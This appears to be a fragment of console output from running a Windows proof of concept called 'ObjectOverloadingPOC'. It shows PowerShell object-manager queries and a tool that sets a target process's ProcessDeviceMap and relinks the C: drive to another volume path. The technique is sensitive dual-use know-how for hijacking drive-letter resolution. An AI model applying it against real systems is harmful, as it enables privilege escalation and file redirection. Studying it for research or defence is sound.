 + CategoryInfo : ObjectNotFound: (Get-NtObje
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\admin> (Get-NtObject \??).FullPath
\Sessions\0\DosDevices\00000000-00044254
PS C:\Users\admin> dir c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/12/2022 3:15 PM Users
PS C:\Users\admin> (Get-NtObject \??).FullPath
\Sessions\0\DosDevices\00000000-00044254\pretest
PS C:\Users\admin>
[*] Returning ProcessDeviceMap to \??
C:\Users\admin\Desktop\study\ObjectOverloadingPOC-master\x64\Debug>poctest.exe 2880
[*] Opening process pid 2880
[*] Process opened, now creating object directory \??\wibble
[*] Object directory created, now setting process ProcessDeviceMap to \??\pretest
[*] Done, finally linking C: to \Device\HardDiskVolume3\test
[*] All Done, Hit Enter To Remove Symlink